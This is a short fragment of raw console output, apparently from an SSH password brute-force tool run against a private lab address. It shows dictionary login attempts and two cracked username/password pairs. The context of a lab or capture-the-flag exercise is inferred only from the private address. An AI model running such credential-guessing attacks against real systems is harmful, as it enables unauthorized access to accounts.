 [ATTEMPT] target 10.0.2.5 - login "hans" - pass "master" - 56 of 115 [child 3] (0/0)
[ATTEMPT] target 10.0.2.5 - login "hans" - pass "1234" - 57 of 115 [child 2] (0/0)
[ATTEMPT] target 10.0.2.5 - login "hans" - pass "qwertz" - 58 of 115 [child 0] (0/0)
[ATTEMPT] target 10.0.2.5 - login "hans" - pass "hallo123" - 59 of 115 [child 3] (0/0)
[ATTEMPT] target 10.0.2.5 - login "hans" - pass "daniel" - 60 of 115 [child 2] (0/0)
[22][ssh] host: 10.0.2.5   login: hans   password: daniel
[ATTEMPT] target 10.0.2.5 - login "pacoca" - pass "" - 70 of 115 [child 2] (0/0)
[ATTEMPT] target 10.0.2.5 - login "pacoca" - pass "123456" - 71 of 115 [child 2] (0/0)
[22][ssh] host: 10.0.2.5   login: pacoca   password: 123456
[ATTEMPT] target 10.0.2.5 - login "test" - pass "" - 93 of 115 [child 2] (0/0)
[ATTEMPT] target 10.0.2.5 - login "test" - pass "123456" - 94 of 115 [child 2] (0/0)
[STATUS] 94.00 tries/min, 94 tries in 00:01h, 21 to do in 00:01h, 4 active
[ATTEMPT] target 10.0.2.5 - login "test" - pass "password" - 95 of 115 [child 0] (0/0)
[ATTEMPT] target 10.0.2.5 - login "test" - pass "123456789" - 96 of 115 [child 3] (0/0)
[ATTEMPT] target 10.0.2.5 - login "test" - pass "12345" - 97 of 115 [child 2] (0/0)
[ATTEMPT] target 10.0.2.5 - login "test" - pass "hallo" - 98 of 115 [child 0] (0/0)